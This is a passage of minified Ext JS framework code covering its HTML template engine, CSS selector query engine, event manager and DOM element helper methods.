q}();Ext.Template=function(d){var e=this,b=arguments,c=[];if(Ext.isArray(d)){d=d.join("")}else{if(b.length>1){Ext.each(b,function(a){if(Ext.isObject(a)){Ext.apply(e,a)}else{c.push(a)}});d=c.join("")}}e.html=d;if(e.compiled){e.compile()}};Ext.Template.prototype={applyTemplate:function(a){var b=this;return b.compiled?b.compiled(a):b.html.replace(b.re,function(c,d){return a[d]!==undefined?a[d]:""})},set:function(a,c){var b=this;b.html=a;b.compiled=null;return c?b.compile():b},re:/\{([\w-]+)\}/g,compile:function(){var me=this,sep=Ext.isGecko?"+":",";function fn(m,name){name="values['"+name+"']";return"'"+sep+"("+name+" == undefined ? '' : "+name+")"+sep+"'"}eval("this.compiled = function(values){ return "+(Ext.isGecko?"'":"['")+me.html.replace(/\\/g,"\\\\").replace(/(\r\n|\n)/g,"\\n").replace(/'/g,"\\'").replace(this.re,fn)+(Ext.isGecko?"';};":"'].join('');};"));return me},insertFirst:function(b,a,c){return this.doInsert("afterBegin",b,a,c)},insertBefore:function(b,a,c){return this.doInsert("beforeBegin",b,a,c)},insertAfter:function(b,a,c){return this.doInsert("afterEnd",b,a,c)},append:function(b,a,c){return this.doInsert("beforeEnd",b,a,c)},doInsert:function(c,e,b,a){e=Ext.getDom(e);var d=Ext.DomHelper.insertHtml(c,e,this.applyTemplate(b));return a?Ext.get(d,true):d},overwrite:function(b,a,c){b=Ext.getDom(b);b.innerHTML=this.applyTemplate(a);return c?Ext.get(b.firstChild,true):b.firstChild}};Ext.Template.prototype.apply=Ext.Template.prototype.applyTemplate;Ext.Template.from=function(b,a){b=Ext.getDom(b);return new Ext.Template(b.value||b.innerHTML,a||"")};Ext.DomQuery=function(){var cache={},simpleCache={},valueCache={},nonSpace=/\S/,trimRe=/^\s+|\s+$/g,tplRe=/\{(\d+)\}/g,modeRe=/^(\s?[\/>+~]\s?|\s|$)/,tagTokenRe=/^(#)?([\w-\*]+)/,nthRe=/(\d*)n\+?(\d*)/,nthRe2=/\D/,isIE=window.ActiveXObject?true:false,isOpera=Ext.isOpera,key=30803;eval("var batch = 30803;");function child(p,index){var i=0,n=p.firstChild;while(n){if(n.nodeType==1){if(++i==index){return n}}n=n.nextSibling}return null}function next(n){while((n=n.nextSibling)&&n.nodeType!=1){}return n}function prev(n){while((n=n.previousSibling)&&n.nodeType!=1){}return n}function children(d){var n=d.firstChild,ni=-1,nx;while(n){nx=n.nextSibling;if(n.nodeType==3&&!nonSpace.test(n.nodeValue)){d.removeChild(n)}else{n.nodeIndex=++ni}n=nx}return this}function byClassName(c,a,v){if(!v){return c}var r=[],ri=-1,cn;for(var i=0,ci;ci=c[i];i++){if((" "+ci.className+" ").indexOf(v)!=-1){r[++ri]=ci}}return r}function attrValue(n,attr){if(!n.tagName&&typeof n.length!="undefined"){n=n[0]}if(!n){return null}if(attr=="for"){return n.htmlFor}if(attr=="class"||attr=="className"){return n.className}return n.getAttribute(attr)||n[attr]}function getNodes(ns,mode,tagName){var result=[],ri=-1,cs;if(!ns){return result}tagName=tagName||"*";if(typeof ns.getElementsByTagName!="undefined"){ns=[ns]}if(!mode){for(var i=0,ni;ni=ns[i];i++){cs=ni.getElementsByTagName(tagName);for(var j=0,ci;ci=cs[j];j++){result[++ri]=ci}}}else{if(mode=="/"||mode==">"){var utag=tagName.toUpperCase();for(var i=0,ni,cn;ni=ns[i];i++){cn=isOpera?ni.childNodes:(ni.children||ni.childNodes);for(var j=0,cj;cj=cn[j];j++){if(cj.nodeName==utag||cj.nodeName==tagName||tagName=="*"){result[++ri]=cj}}}}else{if(mode=="+"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)&&n.nodeType!=1){}if(n&&(n.nodeName==utag||n.nodeName==tagName||tagName=="*")){result[++ri]=n}}}else{if(mode=="~"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)){if(n.nodeName==utag||n.nodeName==tagName||tagName=="*"){result[++ri]=n}}}}}}}return result}function concat(a,b){if(b.slice){return a.concat(b)}for(var i=0,l=b.length;i<l;i++){a[a.length]=b[i]}return a}function byTag(cs,tagName){if(cs.tagName||cs==document){cs=[cs]}if(!tagName){return cs}var r=[],ri=-1;tagName=tagName.toLowerCase();for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType==1&&ci.tagName.toLowerCase()==tagName){r[++ri]=ci}}return r}function byId(cs,attr,id){if(cs.tagName||cs==document){cs=[cs]}if(!id){return cs}var r=[],ri=-1;for(var i=0,ci;ci=cs[i];i++){if(ci&&ci.id==id){r[++ri]=ci;return r}}return r}function byAttribute(cs,attr,value,op,custom){var r=[],ri=-1,st=custom=="{",f=Ext.DomQuery.operators[op];for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType!=1){continue}var a;if(st){a=Ext.DomQuery.getStyle(ci,attr)}else{if(attr=="class"||attr=="className"){a=ci.className}else{if(attr=="for"){a=ci.htmlFor}else{if(attr=="href"){a=ci.getAttribute("href",2)}else{a=ci.getAttribute(attr)}}}}if((f&&f(a,value))||(!f&&a)){r[++ri]=ci}}return r}function byPseudo(cs,name,value){return Ext.DomQuery.pseudos[name](cs,value)}function nodupIEXml(cs){var d=++key,r;cs[0].setAttribute("_nodup",d);r=[cs[0]];for(var i=1,len=cs.length;i<len;i++){var c=cs[i];if(!c.getAttribute("_nodup")!=d){c.setAttribute("_nodup",d);r[r.length]=c}}for(var i=0,len=cs.length;i<len;i++){cs[i].removeAttribute("_nodup")}return r}function nodup(cs){if(!cs){return[]}var len=cs.length,c,i,r=cs,cj,ri=-1;if(!len||typeof cs.nodeType!="undefined"||len==1){return cs}if(isIE&&typeof cs[0].selectSingleNode!="undefined"){return nodupIEXml(cs)}var d=++key;cs[0]._nodup=d;for(i=1;c=cs[i];i++){if(c._nodup!=d){c._nodup=d}else{r=[];for(var j=0;j<i;j++){r[++ri]=cs[j]}for(j=i+1;cj=cs[j];j++){if(cj._nodup!=d){cj._nodup=d;r[++ri]=cj}}return r}}return r}function quickDiffIEXml(c1,c2){var d=++key,r=[];for(var i=0,len=c1.length;i<len;i++){c1[i].setAttribute("_qdiff",d)}for(var i=0,len=c2.length;i<len;i++){if(c2[i].getAttribute("_qdiff")!=d){r[r.length]=c2[i]}}for(var i=0,len=c1.length;i<len;i++){c1[i].removeAttribute("_qdiff")}return r}function quickDiff(c1,c2){var len1=c1.length,d=++key,r=[];if(!len1){return c2}if(isIE&&c1[0].selectSingleNode){return quickDiffIEXml(c1,c2)}for(var i=0;i<len1;i++){c1[i]._qdiff=d}for(var i=0,len=c2.length;i<len;i++){if(c2[i]._qdiff!=d){r[r.length]=c2[i]}}return r}function quickId(ns,mode,root,id){if(ns==root){var d=root.ownerDocument||root;return d.getElementById(id)}ns=getNodes(ns,mode,"*");return byId(ns,null,id)}return{getStyle:function(el,name){return Ext.fly(el).getStyle(name)},compile:function(path,type){type=type||"select";var fn=["var f = function(root){\n var mode; ++batch; var n = root || document;\n"],q=path,mode,lq,tk=Ext.DomQuery.matchers,tklen=tk.length,mm,lmode=q.match(modeRe);if(lmode&&lmode[1]){fn[fn.length]='mode="'+lmode[1].replace(trimRe,"")+'";';q=q.replace(lmode[1],"")}while(path.substr(0,1)=="/"){path=path.substr(1)}while(q&&lq!=q){lq=q;var tm=q.match(tagTokenRe);if(type=="select"){if(tm){if(tm[1]=="#"){fn[fn.length]='n = quickId(n, mode, root, "'+tm[2]+'");'}else{fn[fn.length]='n = getNodes(n, mode, "'+tm[2]+'");'}q=q.replace(tm[0],"")}else{if(q.substr(0,1)!="@"){fn[fn.length]='n = getNodes(n, mode, "*");'}}}else{if(tm){if(tm[1]=="#"){fn[fn.length]='n = byId(n, null, "'+tm[2]+'");'}else{fn[fn.length]='n = byTag(n, "'+tm[2]+'");'}q=q.replace(tm[0],"")}}while(!(mm=q.match(modeRe))){var matched=false;for(var j=0;j<tklen;j++){var t=tk[j];var m=q.match(t.re);if(m){fn[fn.length]=t.select.replace(tplRe,function(x,i){return m[i]});q=q.replace(m[0],"");matched=true;break}}if(!matched){throw'Error parsing selector, parsing failed at "'+q+'"'}}if(mm[1]){fn[fn.length]='mode="'+mm[1].replace(trimRe,"")+'";';q=q.replace(mm[1],"")}}fn[fn.length]="return nodup(n);\n}";eval(fn.join(""));return f},select:function(path,root,type){if(!root||root==document){root=document}if(typeof root=="string"){root=document.getElementById(root)}var paths=path.split(","),results=[];for(var i=0,len=paths.length;i<len;i++){var p=paths[i].replace(trimRe,"");if(!cache[p]){cache[p]=Ext.DomQuery.compile(p);if(!cache[p]){throw p+" is not a valid selector"}}var result=cache[p](root);if(result&&result!=document){results=results.concat(result)}}if(paths.length>1){return nodup(results)}return results},selectNode:function(path,root){return Ext.DomQuery.select(path,root)[0]},selectValue:function(path,root,defaultValue){path=path.replace(trimRe,"");if(!valueCache[path]){valueCache[path]=Ext.DomQuery.compile(path,"select")}var n=valueCache[path](root),v;n=n[0]?n[0]:n;v=(n&&n.firstChild?n.firstChild.nodeValue:null);return((v===null||v===undefined||v==="")?defaultValue:v)},selectNumber:function(path,root,defaultValue){var v=Ext.DomQuery.selectValue(path,root,defaultValue||0);return parseFloat(v)},is:function(el,ss){if(typeof el=="string"){el=document.getElementById(el)}var isArray=Ext.isArray(el),result=Ext.DomQuery.filter(isArray?el:[el],ss);return isArray?(result.length==el.length):(result.length>0)},filter:function(els,ss,nonMatches){ss=ss.replace(trimRe,"");if(!simpleCache[ss]){simpleCache[ss]=Ext.DomQuery.compile(ss,"simple")}var result=simpleCache[ss](els);return nonMatches?quickDiff(result,els):result},matchers:[{re:/^\.([\w-]+)/,select:'n = byClassName(n, null, " {1} ");'},{re:/^\:([\w-]+)(?:\(((?:[^\s>\/]*|.*?))\))?/,select:'n = byPseudo(n, "{1}", "{2}");'},{re:/^(?:([\[\{])(?:@)?([\w-]+)\s?(?:(=|.=)\s?['"]?(.*?)["']?)?[\]\}])/,select:'n = byAttribute(n, "{2}", "{4}", "{3}", "{1}");'},{re:/^#([\w-]+)/,select:'n = byId(n, null, "{1}");'},{re:/^@([\w-]+)/,select:'return {firstChild:{nodeValue:attrValue(n, "{1}")}};'}],operators:{"=":function(a,v){return a==v},"!=":function(a,v){return a!=v},"^=":function(a,v){return a&&a.substr(0,v.length)==v},"$=":function(a,v){return a&&a.substr(a.length-v.length)==v},"*=":function(a,v){return a&&a.indexOf(v)!==-1},"%=":function(a,v){return(a%v)==0},"|=":function(a,v){return a&&(a==v||a.substr(0,v.length+1)==v+"-")},"~=":function(a,v){return a&&(" "+a+" ").indexOf(" "+v+" ")!=-1}},pseudos:{"first-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.previousSibling)&&n.nodeType!=1){}if(!n){r[++ri]=ci}}return r},"last-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.nextSibling)&&n.nodeType!=1){}if(!n){r[++ri]=ci}}return r},"nth-child":function(c,a){var r=[],ri=-1,m=nthRe.exec(a=="even"&&"2n"||a=="odd"&&"2n+1"||!nthRe2.test(a)&&"n+"+a||a),f=(m[1]||1)-0,l=m[2]-0;for(var i=0,n;n=c[i];i++){var pn=n.parentNode;if(batch!=pn._batch){var j=0;for(var cn=pn.firstChild;cn;cn=cn.nextSibling){if(cn.nodeType==1){cn.nodeIndex=++j}}pn._batch=batch}if(f==1){if(l==0||n.nodeIndex==l){r[++ri]=n}}else{if((n.nodeIndex+l)%f==0){r[++ri]=n}}}return r},"only-child":function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(!prev(ci)&&!next(ci)){r[++ri]=ci}}return r},empty:function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var cns=ci.childNodes,j=0,cn,empty=true;while(cn=cns[j]){++j;if(cn.nodeType==1||cn.nodeType==3){empty=false;break}}if(empty){r[++ri]=ci}}return r},contains:function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if((ci.textContent||ci.innerText||"").indexOf(v)!=-1){r[++ri]=ci}}return r},nodeValue:function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.firstChild&&ci.firstChild.nodeValue==v){r[++ri]=ci}}return r},checked:function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.checked==true){r[++ri]=ci}}return r},not:function(c,ss){return Ext.DomQuery.filter(c,ss,true)},any:function(c,selectors){var ss=selectors.split("|"),r=[],ri=-1,s;for(var i=0,ci;ci=c[i];i++){for(var j=0;s=ss[j];j++){if(Ext.DomQuery.is(ci,s)){r[++ri]=ci;break}}}return r},odd:function(c){return this["nth-child"](c,"odd")},even:function(c){return this["nth-child"](c,"even")},nth:function(c,a){return c[a-1]||[]},first:function(c){return c[0]||[]},last:function(c){return c[c.length-1]||[]},has:function(c,ss){var s=Ext.DomQuery.select,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(s(ss,ci).length>0){r[++ri]=ci}}return r},next:function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=next(ci);if(n&&is(n,ss)){r[++ri]=ci}}return r},prev:function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=prev(ci);if(n&&is(n,ss)){r[++ri]=ci}}return r}}}}();Ext.query=Ext.DomQuery.select;Ext.EventManager=function(){var u,n,k=false,m=Ext.lib.Event,o=Ext.lib.Dom,b=document,v=window,g="ie-deferred-loader",p="DOMContentLoaded",e={},h=/^(?:scope|delay|buffer|single|stopEvent|preventDefault|stopPropagation|normalized|args|delegate)$/;function l(B,x,A,z,y){var D=Ext.id(B),C=e[D]=e[D]||{};(C[x]=C[x]||[]).push([A,z,y]);m.on(B,x,z);if(x=="mousewheel"&&B.addEventListener){var w=["DOMMouseScroll",z,false];B.addEventListener.apply(B,w);m.on(window,"unload",function(){B.removeEventListener.apply(B,w)})}if(x=="mousedown"&&B==document){Ext.EventManager.stoppedMouseDownEvent.addListener(z)}}function c(){if(!k){Ext.isReady=k=true;if(n){clearInterval(n)}if(Ext.isGecko||Ext.isOpera){b.removeEventListener(p,c,false)}if(Ext.isIE){var w=b.getElementById(g);if(w){w.onreadystatechange=null;w.parentNode.removeChild(w)}}if(u){u.fire();u.clearListeners()}}}function a(){var w="complete";u=new Ext.util.Event();if(Ext.isGecko||Ext.isOpera){b.addEventListener(p,c,false)}else{if(Ext.isIE){b.write("<script id="+g+' defer="defer" src="//:"><\/script>');b.getElementById(g).onreadystatechange=function(){if(this.readyState==w){c()}}}else{if(Ext.isWebKit){n=setInterval(function(){if(b.readyState==w){c()}},10)}}}m.on(v,"load",c)}function s(w,x){return function(){var y=Ext.toArray(arguments);if(x.target==Ext.EventObject.setEvent(y[0]).target){w.apply(this,y)}}}function t(x,y){var w=new Ext.util.DelayedTask(x);return function(z){w.delay(y.buffer,x,null,[new Ext.EventObjectImpl(z)])}}function q(A,z,w,y,x){return function(B){Ext.EventManager.removeListener(z,w,y,x);A(B)}}function d(w,x){return function(y){y=new Ext.EventObjectImpl(y);setTimeout(function(){w(y)},x.delay||10)}}function j(y,x,w,C,B){var D=!Ext.isObject(w)?{}:w,A=Ext.getDom(y);C=C||D.fn;B=B||D.scope;if(!A){throw'Error listening for "'+x+'". Element "'+y+"\" doesn't exist."}function z(F){if(!Ext){return}F=Ext.EventObject.setEvent(F);var E;if(D.delegate){if(!(E=F.getTarget(D.delegate,A))){return}}else{E=F.target}if(D.stopEvent){F.stopEvent()}if(D.preventDefault){F.preventDefault()}if(D.stopPropagation){F.stopPropagation()}if(D.normalized){F=F.browserEvent}C.call(B||A,F,E,D)}if(D.target){z=s(z,D)}if(D.delay){z=d(z,D)}if(D.single){z=q(z,A,x,C,B)}if(D.buffer){z=t(z,D)}l(A,x,C,z,B);return z}var r={addListener:function(y,w,A,z,x){if(Ext.isObject(w)){var D=w,B,C;for(B in D){C=D[B];if(!h.test(B)){if(Ext.isFunction(C)){j(y,B,D,C,D.scope)}else{j(y,B,C)}}}}else{j(y,w,x,A,z)}},removeListener:function(x,w,B,A){var z=Ext.getDom(x),C=Ext.id(z),y;Ext.each((e[C]||{})[w],function(E,F,D){if(Ext.isArray(E)&&E[0]==B&&(!A||E[2]==A)){m.un(z,w,y=E[1]);D.splice(F,1);return false}});if(w=="mousewheel"&&z.addEventListener&&y){z.removeEventListener("DOMMouseScroll",y,false)}if(w=="mousedown"&&z==b&&y){Ext.EventManager.stoppedMouseDownEvent.removeListener(y)}},removeAll:function(x){var z=Ext.id(x=Ext.getDom(x)),y=e[z],w;for(w in y){if(y.hasOwnProperty(w)){Ext.each(y[w],function(A){m.un(x,w,A.wrap)})}}e[z]=null},onDocumentReady:function(y,x,w){if(k){u.addListener(y,x,w);u.fire();u.clearListeners()}else{if(!u){a()}w=w||{};w.delay=w.delay||1;u.addListener(y,x,w)}},elHash:e};r.on=r.addListener;r.un=r.removeListener;r.stoppedMouseDownEvent=new Ext.util.Event();return r}();Ext.onReady=Ext.EventManager.onDocumentReady;(function(){var a=function(){var c=document.body||document.getElementsByTagName("body")[0];if(!c){return false}var b=[" ",Ext.isIE?"ext-ie "+(Ext.isIE6?"ext-ie6":(Ext.isIE7?"ext-ie7":"ext-ie8")):Ext.isGecko?"ext-gecko "+(Ext.isGecko2?"ext-gecko2":"ext-gecko3"):Ext.isOpera?"ext-opera":Ext.isWebKit?"ext-webkit":""];if(Ext.isSafari){b.push("ext-safari "+(Ext.isSafari2?"ext-safari2":(Ext.isSafari3?"ext-safari3":"ext-safari4")))}else{if(Ext.isChrome){b.push("ext-chrome")}}if(Ext.isMac){b.push("ext-mac")}if(Ext.isLinux){b.push("ext-linux")}if(Ext.isBorderBox){b.push("ext-border-box")}if(Ext.isStrict){var d=c.parentNode;if(d){d.className+=" ext-strict"}}c.className+=b.join(" ");return true};if(!a()){Ext.onReady(a)}})();Ext.EventObject=function(){var b=Ext.lib.Event,a={3:13,63234:37,63235:39,63232:38,63233:40,63276:33,63277:34,63272:46,63273:36,63275:35},c=Ext.isIE?{1:0,4:1,2:2}:(Ext.isWebKit?{1:0,2:1,3:2}:{0:0,1:1,2:2});Ext.EventObjectImpl=function(d){if(d){this.setEvent(d.browserEvent||d)}};Ext.EventObjectImpl.prototype={setEvent:function(g){var d=this;if(g==d||(g&&g.browserEvent)){return g}d.browserEvent=g;if(g){d.button=g.button?c[g.button]:(g.which?g.which-1:-1);if(g.type=="click"&&d.button==-1){d.button=0}d.type=g.type;d.shiftKey=g.shiftKey;d.ctrlKey=g.ctrlKey||g.metaKey||false;d.altKey=g.altKey;d.keyCode=g.keyCode;d.charCode=g.charCode;d.target=b.getTarget(g);d.xy=b.getXY(g)}else{d.button=-1;d.shiftKey=false;d.ctrlKey=false;d.altKey=false;d.keyCode=0;d.charCode=0;d.target=null;d.xy=[0,0]}return d},stopEvent:function(){var d=this;if(d.browserEvent){if(d.browserEvent.type=="mousedown"){Ext.EventManager.stoppedMouseDownEvent.fire(d)}b.stopEvent(d.browserEvent)}},preventDefault:function(){if(this.browserEvent){b.preventDefault(this.browserEvent)}},stopPropagation:function(){var d=this;if(d.browserEvent){if(d.browserEvent.type=="mousedown"){Ext.EventManager.stoppedMouseDownEvent.fire(d)}b.stopPropagation(d.browserEvent)}},getCharCode:function(){return this.charCode||this.keyCode},getKey:function(){return this.normalizeKey(this.keyCode||this.charCode)},normalizeKey:function(d){return Ext.isSafari?(a[d]||d):d},getPageX:function(){return this.xy[0]},getPageY:function(){return this.xy[1]},getXY:function(){return this.xy},getTarget:function(e,g,d){return e?Ext.fly(this.target).findParent(e,g,d):(d?Ext.get(this.target):this.target)},getRelatedTarget:function(){return this.browserEvent?b.getRelatedTarget(this.browserEvent):null},getWheelDelta:function(){var d=this.browserEvent;var g=0;if(d.wheelDelta){g=d.wheelDelta/120}else{if(d.detail){g=-d.detail/3}}return g},within:function(g,h,d){if(g){var e=this[h?"getRelatedTarget":"getTarget"]();return e&&((d?(e==Ext.getDom(g)):false)||Ext.fly(g).contains(e))}return false}};return new Ext.EventObjectImpl()}();(function(){var j=document;Ext.Element=function(o,p){var q=typeof o=="string"?j.getElementById(o):o,r;if(!q){return null}r=q.id;if(!p&&r&&Ext.Element.cache[r]){return Ext.Element.cache[r]}this.dom=q;this.id=r||Ext.id(q)};var a=Ext.lib.Dom,e=Ext.DomHelper,m=Ext.lib.Event,d=Ext.lib.Anim,g=Ext.Element;g.prototype={set:function(t,q){var r=this.dom,p,s;for(p in t){s=t[p];if(p!="style"&&!Ext.isFunction(s)){if(p=="cls"){r.className=s}else{if(t.hasOwnProperty(p)){if(q||!!r.setAttribute){r.setAttribute(p,s)}else{r[p]=s}}}}}if(t.style){Ext.DomHelper.applyStyles(r,t.style)}return this},defaultUnit:"px",is:function(o){return Ext.DomQuery.is(this.dom,o)},focus:function(r,q){var o=this,q=q||o.dom;try{if(Number(r)){o.focus.defer(r,null,[null,q])}else{q.focus()}}catch(p){}return o},blur:function(){try{this.dom.blur()}catch(o){}return this},getValue:function(o){var p=this.dom.value;return o?parseInt(p,10):p},addListener:function(o,r,q,p){Ext.EventManager.on(this.dom,o,r,q||this,p);return this},removeListener:function(o,q,p){Ext.EventManager.removeListener(this.dom,o,q,p||this);return this},removeAllListeners:function(){Ext.EventManager.removeAll(this.dom);return this},addUnits:function(o){if(o===""||o=="auto"||o===undefined){o=o||""}else{if(!isNaN(o)||!k.test(o)){o=o+(this.defaultUnit||"px")}}return o},load:function(p,q,o){Ext.Ajax.request(Ext.apply({params:q,url:p.url||p,callback:o,el:this.dom,indicatorText:p.indicatorText||""},Ext.isObject(p)?p:{}));return this},isBorderBox:function(){return h[(this.dom.tagName||"").toLowerCase()]||Ext.isBorderBox},remove:function(){var o=this,p=o.dom;o.removeAllListeners();delete g.cache[p.id];delete g.dataCache[p.id];Ext.removeNode(p)},hover:function(p,o,r,q){var s=this;s.on("mouseenter",p,r||s.dom,q);s.on("mouseleave",o,r||s.dom,q);return s},contains:function(o){return !o?false:Ext.lib.Dom.isAncestor(this.dom,o.dom?o.dom:o)},getAttributeNS:function(p,o){return this.getAttribute(o,p)},getAttribute:Ext.isIE?function(o,q){var r=this.dom,p=typeof r[q+":"+o];if(["undefined","unknown"].indexOf(p)==-1){return r[q+":"+o]}return r[o]}:function(o,p){var q=this.dom;return q.getAttributeNS(p,o)||q.getAttribute(p+":"+o)||q.getAttribute(o)||q[o]},update:function(o){this.dom.innerHTML=o}};var n=g.prototype;g.addMethods=function(p){Ext.apply(n,p)};n.on=n.addListener;n.un=n.removeListener;n.autoBoxAdjust=true;var k=/\d+(px|em|%|en|ex|pt|in|cm|mm|pc)$/i,c;g.cache={};g.dataCache={};g.get=function(p){var o,s,r;if(!p){return null}if(typeof p=="string"){if(!(s=j.getElementById(p))){return null}if(o=g.cache[p]){o.dom=s}else{o=g.cache[p]=new g(s)}return o}else{if(p.tagName){if(!(r=p.id)){r=Ext.id(p)}if(o=g.cache[r]){o.dom=p}else{o=g.cache[r]=new g(p)}return o}else{if(p instanceof g){if(p!=c){p.dom=j.getElementById(p.id)||p.dom;g.cache[p.id]=p}return p}else{if(p.isComposite){return p}else{if(Ext.isArray(p)){return g.select(p)}else{if(p==j){if(!c){var q=function(){};q.prototype=g.prototype;c=new q();c.dom=j}return c}}}}}}return null};g.data=function(p,o,q){var r=g.dataCache[p.id];if(!r){r=g.dataCache[p.id]={}}if(arguments.length==2){return r[o]}else{r[o]=q}};function l(){if(!Ext.enableGarbageCollector){clearInterval(g.collectorThread)}else{var o,p,q;for(o in g.cache){p=g.cache[o];q=p.dom;if(!q||!q.parentNode||(!q.offsetParent&&!j.getElementById(o))){delete g.cache[o];if(q&&Ext.enableListenerCollection){Ext.EventManager.removeAll(q)}}}}}g.collectorThreadId=setInterval(l,30000);var b=function(){};b.prototype=g.prototype;g.Flyweight=function(o){this.dom=o};g.Flyweight.prototype=new b();g.Flyweight.prototype.isFlyweight=true;g._flyweights={};g.fly=function(q,o){var p=null;o=o||"_global";if(q=Ext.getDom(q)){(g._flyweights[o]=g._flyweights[o]||new g.Flyweight()).dom=q;p=g._flyweights[o]}return p};Ext.get=g.get;Ext.fly=g.fly;var h=Ext.isStrict?{select:1}:{input:1,select:1,textarea:1};if(Ext.isIE||Ext.isGecko){h.button=1}Ext.EventManager.on(window,"unload",function(){delete g.cache;delete g.dataCache;delete g._flyweights})})();Ext.Element.addMethods(function(){var d="parentNode",b="nextSibling",c="previousSibling",e=Ext.DomQuery,a=Ext.get;return{findParent:function(n,m,h){var k=this.dom,g=document.body,l=0,j;if(Ext.isGecko&&Object.prototype.toString.call(k)=="[object XULElement]"){return null}m=m||50;if(isNaN(m)){j=Ext.getDom(m);m=10}while(k&&k.nodeType==1&&l<m&&k!=g&&k!=j){if(e.is(k,n)){return h?a(k):k}l++;k=k.parentNode}return null},findParentNode:function(k,j,g){var h=Ext.fly(this.dom.parentNode,"_internal");return h?h.findParent(k,j,g):null},up:function(h,g){return this.findParentNode(h,g,true)},select:function(g,h){return Ext.Element.select(g,h,this.dom)},query:function(g,h){return e.select(g,this.dom)},child:function(g,h){var j=e.selectNode(g,this.dom);return h?j:a(j)},down:function(g,h){var j=e.selectNode(" > "+g,this.dom);return h?j:a(j)},parent:function(g,h){return this.matchNode(d,d,g,h)},next:function(g,h){return this.matchNode(b,b,g,h)},prev:function(g,h){return this.matchNode(c,c,g,h)},first:function(g,h){return this.matchNode(b,"firstChild",g,h)},last:function(g,h){return this.matchNode(c,"lastChild",g,h)},matchNode:function(h,l,g,j){var k=this.dom[l];while(k){if(k.nodeType==1&&(!g||e.is(k,g))){return !j?a(k):k}k=k[h]}return null}}}());Ext.Element.addMethods(function(){var d=Ext.getDom,a=Ext.get,c=Ext.DomHelper,b=function(e){return(e.nodeType||e.dom||typeof e=="string")};return{appendChild:function(e){return a(e).appendTo(this)},appendTo:function(e){d(e).appendChild(this.dom);return this},insertBefore:function(e){(e=d(e)).parentNode.insertBefore(this.dom,e);return this},insertAfter:function(e){(e=d(e)).parentNode.insertBefore(this.dom,e.nextSibling);return this},insertFirst:function(g,e){g=g||{};if(b(g)){g=d(g);this.dom.insertBefore(g,this.dom.firstChild);return !e?a(g):g}else{return this.createChild(g,this.dom.firstChild,e)}},replace:function(e){e=a(e);this.insertBefore(e);e.remove();return this},replaceWith:function(g){var h=this,e=Ext.Element;if(b(g)){g=d(g);h.dom.parentNode.insertBefore(g,h.dom)}else{g=c.insertBefore(h.dom,g)}delete e.cache[h.id];Ext.removeNode(h.dom);h.id=Ext.id(h.dom=g);return e.cache[h.id]=h},createChild:function(g,e,h){g=g||{tag:"div"};return e?c.insertBefore(e,g,h!==true):c[!this.dom.firstChild?"overwrite":"append"](this.dom,g,h!==true)},wrap:function(e,g){var h=c.insertBefore(this.dom,e||{tag:"div"},!g);h.dom?h.dom.appendChild(this.dom):h.appendChild(this.dom);return h},insertHtml:function(g,h,e){var j=c.insertHtml(g,this.dom,h);return e?Ext.get(j):j}}}());Ext.Element.addMethods(function(){var g={},u=/(-[a-z])/gi,b={},p=document.defaultView,r=Ext.isIE?"styleFloat":"cssFloat",x=/alpha\(opacity=(.*)\)/i,k=/^\s+|\s+$/g,w=Ext.Element,d="padding",c="margin",v="border",q="-left",o="-right",t="-top",l="-bottom",h="-width",j={l:v+q+h,r:v+o+h,t:v+t+h,b:v+l+h},e={l:d+q,r:d+o,t:d+t,b:d+l},a={l:c+q,r:c+o,t:c+t,b:c+l},y=Ext.Element.data;function n(z,A){return A.charAt(1).toUpperCase()}function m(A,z){var B=0;Ext.each(A.match(/\w/g),function(C){if(C=parseInt(this.getStyle(z[C]),10)){B+=Math.abs(C)}},this);return B}function s(z){return g[z]||(g[z]=z=="float"?r:z.replace(u,n))}return{adjustWidth:function(z){var A=this;if(typeof z=="number"&&A.autoBoxAdjust&&!A.isBorderBox()){z-=(A.getBorderWidth("lr")+A.getPadding("lr"));z=z<0?0:z}return z},adjustHeight:function(z){var A=this;if(typeof z=="number"&&A.autoBoxAdjust&&!A.isBorderBox()){z-=(A.getBorderWidth("tb")+A.getPadding("tb"));z=z<0?0:z}return z},addClass:function(z){var A=this;Ext.each(z,function(B){A.dom.className+=(!A.hasClass(B)&&B?" "+B:"")});return A},radioClass:function(z){Ext.each(this.dom.parentNode.childNodes,function(A){if(A.nodeType==1){Ext.fly(A).removeClass(z)}});return this.addClass(z)},removeClass:function(z){var A=this;if(A.dom.className){Ext.each(z,function(B){A.dom.className=A.dom.className.replace(b[B]=b[B]||new RegExp("(?:^|\\s+)"+B+"(?:\\s+|$)","g")," ")})}return A},toggleClass:function(z){return this.hasClass(z)?this.removeClass(z):this.addClass(z)},hasClass:function(z){return z&&(" "+this.dom.className+" ").indexOf(" "+z+" ")!=-1},replaceClass:function(A,z){return this.removeClass(A).addClass(z)},isStyle:function(z,A){return this.getStyle(z)==A},getStyle:function(){return p&&p.getComputedStyle?function(C){var B=this.dom,z,A;if(B==document){return null}C=s(C);return(z=B.style[C])?z:(A=p.getComputedStyle(B,""))?A[C]:null}:function(D){var B=this.dom,z,A;if(B==document){return null}if(D=="opacity"){if(B.style.filter.match){if(z=B.style.filter.match(x)){var C=parseFloat(z[1]);if(!isNaN(C)){return C?C/100:0}}}return 1}D=s(D);return B.style[D]||((A=B.currentStyle)?A[D]:null)}}(),getColor:function(z,A,E){var D,C=this.getStyle(z),B=E||"#";if(!C||C=="transparent"||C=="inherit"){return 